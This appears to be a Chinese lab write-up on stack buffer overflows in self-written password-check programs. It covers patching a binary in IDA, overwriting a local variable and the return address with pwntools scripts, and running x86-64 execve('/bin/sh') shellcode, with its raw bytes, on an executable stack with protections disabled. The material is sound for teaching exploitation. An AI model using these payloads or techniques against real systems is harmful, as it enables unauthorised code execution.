# 1.crackme
源码:
#include <stdio.h> | |
#define PASSWORD "1234567" | |
int verify_password(char *password) | |
{ | |
int authenticated; | |
authenticated=strcmp(password,PASSWORD); | |
strcpy(password,PASSWORD); | |
return authenticated; | |
} | |
#include <stdio.h> | |
#define PASSWORD "1234567" | |
main(){ | |
int valid_flag=0; | |
char password[8]; | |
while(1) | |
{ printf("please input password: "); | |
scanf("%s",password); | |
valid_flag=verify_password(password); | |
if(valid_flag) | |
{ printf("incorrect password!\n\n"); | |
} else | |
{printf("Congratulation! You have passed the verification!\n"); | |
break; | |
} | |
} | |
} |
【这里要知道 strcmp 返回值有三个,比较相等时返回 0】

编译成可执行程序 (这里关闭 pie 和 canary ):
gcc -g -no-pie -fno-stack-protector crackme.c -o crackme
利用 ida64 打开

找到存放 passwd 的地方:

修改为 111 :

保存:
在 Ubuntu 下运行,可以看见修改成功:

# 2.overflow
源码:
#define PASSWORD "1234567" | |
int verify_password(char *password){ | |
int authenticated; | |
char buffer[8]; | |
authenticated=strcmp(password,PASSWORD); | |
strcpy(buffer,password); | |
return authenticated; | |
} | |
main(){ | |
int valid_flag=0; | |
char password[1024]; | |
while(1){ | |
printf("please input password: "); | |
scanf("%s",password); | |
valid_flag=verify_password(password); | |
if(valid_flag){ | |
printf("incorrect password!\n\n"); | |
}else{ | |
printf("Congratulation! You have passed the verification!\n"); | |
break; | |
} | |
} | |
} |
可以看到定义的 password 字符数组大小为 1024,而密码只有 7 字节,所以可以溢出
而 strcpy(buffer,password); 中 buffer 有 8 字节,所以我们可以输入多字节来溢出
利用 gcc 编译成二进制程序 ,这里选择关闭 canary
gcc -g -fno-stack-protector overflow.c -o overflow
可以看到除了 canary 都开启了


ida 查看
发现 dest (原 buffer) 在比 v3 ( 原 authenticated ) 低 的地址,所以可以通过溢出 dest 来覆盖 v3 的值,使返回值被我们控制

从下面可以看到输入 8(0xc-0x4)个字节后再输入的字节就会将 v3 给覆盖

将其覆盖为 0 后即可返回 0,然后可以输出 Congratulation!
如下图,由于我们输入的值是作为 ascii 码形式所以直接输入 0 并不会被将 v3 视为 null,实际上是将 v3 改为了 0x30(0 的 ascii 值)


不过输入字符串会以 \x00 结尾,所以输入 8 字节字符串也能进行覆盖
这里利用 python 脚本输入 \x00 来覆盖值,可以看到成功绕过

脚本如下:
from pwn import * | |
from LibcSearcher import * | |
context(os='linux', arch='amd64', log_level='debug') | |
p=process('./overflow') | |
p.send(b"aaaaaaaa"+b"\x00") | |
p.interactive() |
# 3.overflow2
# 1.
源码:
#include <stdio.h> | |
#define PASSWORD "1234567" | |
int verify_password(char *password) | |
{ | |
int authenticated; | |
char buffer[8]; | |
authenticated=strcmp(password,PASSWORD); | |
strcpy(buffer,password); | |
return authenticated; | |
} | |
main(){ | |
int valid_flag=0; | |
char password[1024]; | |
FILE * fp; | |
if(!(fp=fopen("password.txt","rw+"))){ | |
exit(0); | |
} | |
fscanf(fp,"%s",password); | |
valid_flag=verify_password(password); | |
if(valid_flag){ | |
printf("incorrect password!\n\n"); | |
}else{ printf("Congratulation! You have passed the verification!\n"); | |
} | |
fclose(fp); | |
} |
利用 gcc 编译:
gcc -g -no-pie -fno-stack-protector overflow2.c -o overflow2
通过源码知道需要一个 password.txt ,从这里得到密码然后进行验证,这里编译的时候将 pie 和 canary 都关闭了,不会影响我们进行栈溢出
利用 ida 打开:
从下面可以看到会将 password.txt 内的内容复制到 dest,而这里距离 rbp 为 0xc 字节,这里编译后是 64 位程序,所以 rbp 占 8 字节,填充 0xc+8 后到达 ret 的位置
下面的图里可以看到验证成功的地址为 0x4012c6 , 将 ret 覆盖为这个地址即可返回到这里

这里利用 010editor 以字节方式创建一个 password.txt

可以看到成功返回不过产生了错误,因为程序无法正确退出

# 2. 这里再改写一下代码,改为从键盘直接输入 password:
#include <stdio.h> | |
#define PASSWORD "1234567" | |
int verify_password(char *password) | |
{ | |
int authenticated; | |
char buffer[8]; | |
authenticated=strcmp(password,PASSWORD); | |
strcpy(buffer,password); | |
return authenticated; | |
} | |
main(){ | |
int valid_flag=0; | |
char password[1024]; | |
scanf("%s",password);//change | |
valid_flag=verify_password(password); | |
if(valid_flag){ | |
printf("incorrect password!\n\n"); | |
}else{ printf("Congratulation! You have passed the verification!\n"); | |
} | |
} |
重新编译后要覆盖 ret 的地址变为了 0x401234

进行覆盖,看到成功返回到判断成功的地方:

覆盖 ret 为验证错误处:

脚本:
from pwn import * | |
context(os='linux', arch='amd64', log_level='debug') | |
p=process('./overflow2_1') | |
payload=b"a"*(0xc+8)+p64(0x401234) #地址为 0x401223 使返回到验证错误处 | |
p.sendline(payload) | |
p.recv() | |
p.interactive() |
# 4.overflow3
因为我这里时用 Linux 下 gcc 编译的,调用不了 windows.h ,所以这里改成输入可执行机器码来得到 shell 并与之交互
源码:
#include <stdio.h> | |
//#include <windows.h> | |
#define PASSWORD "1234567" | |
int verify_password(char *password) | |
{ | |
int authenticated; | |
char buffer[44]; | |
authenticated=strcmp(password,PASSWORD); | |
strcpy(buffer,password); | |
return authenticated; | |
} | |
main(){ | |
int valid_flag=0; | |
char password[1024]; | |
FILE * fp; | |
//LoadLibrary("user32.dll"); | |
if(!(fp=fopen("password.txt","rw+"))){ | |
exit(0); | |
} | |
fscanf(fp,"%s",password); | |
valid_flag=verify_password(password); | |
if(valid_flag){ | |
printf("incorrect password!\n\n"); | |
}else{ | |
printf("Congratulation! You have passed the verification!\n"); | |
} | |
fclose(fp); | |
} |
编译(这里默认是 64 位)
gcc -g -no-pie -fno-stack-protector -z execstack overflow3.c -o overflow3
这里因为 ASLR 的保护措施,会影响栈的地址,导致无法判断想要的返回地址是哪里,所以这里将 ASLR 的等级变为 0,并且因为有 NX(DEP)保护会使得我们栈上的机器代码无法执行,所以编译时关闭 NX 保护 -z execstack


可以看到这里保护措施基本都关闭了:


gdb 调试可以看到输入的字符串的地址被复制后在 0x7fffffffd9e0 ,也就是说这里是我们输入的 shellcode 的起始地址

接下来就是构造我们的可执行机器码(shellcode):
        push 0x68
        mov rax, 0x732f2f2f6e69622f #/bin//sh字符串
                      0x68732f2f6e69622f
        push rax #进栈
        mov rdi, rsp
        push 0x1010101 ^ 0x6873
        xor dword ptr [rsp], 0x1010101
        xor esi, esi #使esi的值为0
        push rsi #0进栈
        push 8  #rsp-8
        pop rsi #将栈顶的指向的地址内的"/bin/sh"放入rsi
        add rsi, rsp
        push rsi #sh\x00'
        mov rsi, rsp
        xor edx, edx #edx为0
        push 59  # 0x3b 系统调用号
        pop rax #系统调用号59放入rax(al)
        syscall   #进行系统调用
6a 42                  push   0x42 #B的ascii码
58                      pop    rax   #栈顶值0x42出栈赋值给rax
fe c4                   inc    ah    #ah+1,rax高位字节+1,相当于0x42+256=0x142
48 99                   cqo     #64位RAX扩展成128位  额外位保存到rdx
52                      push   rdx
48 bf 2f 62 69 6e 2f    movabs rdi, 0x68732f2f6e69622f #/bin/sh字符串
2f 73 68
57                      push   rdi  #字符串进栈
54                      push   rsp
5e                      pop    rsi  #rsi保持/bin/sh
49 89 d0                mov    r8, rdx #0
49 89 d2                mov    r10, rdx #0
0f 05                   syscall     #进行系统调用 相当于执行 execve("/bin/sh",0,0)
系统调用号 0x3B (59)
#define __NR_execve 59
64 位传参方式:将系统调用号存入 rax 寄存器中,然后从左到右依次将参数传入如 rdi、rsi、rdx 寄存器中,这里以系统调用的方式最后执行了 execve("/bin/sh",0,0) ,执行程序即可 getshell

对应的字节码为(0x1D 个字节):
0x6a, 0x42, 0x58, 0xfe, 0xc4, 0x48, 0x99, 0x52, 0x48, 0xbf,
0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x73, 0x68, 0x57, 0x54,
0x5e, 0x49, 0x89, 0xd0, 0x49, 0x89, 0xd2, 0x0f, 0x05

到 rbp 有 0x30 个字节距离,加上 rbp 的 8 字节后到达 ret
在 010editor 编辑加入可执行字节码,然后加上 0x13+8 字节任意数据一直覆盖 rbp,然后返回地址为输入的字节码起始地址 0x7fffffffd9e0

运行程序:
执行完发现可以进行交互,这里运行后 getshell 然后执行 whoami 得到当前用户身份:
